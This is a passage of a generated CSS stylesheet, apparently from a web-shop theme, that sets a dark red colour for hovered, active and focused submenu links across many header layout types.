            .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }

            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }

            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type8 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type10 .menu-wrapper .menu-inner .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
            .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
            }
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
            .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
            }
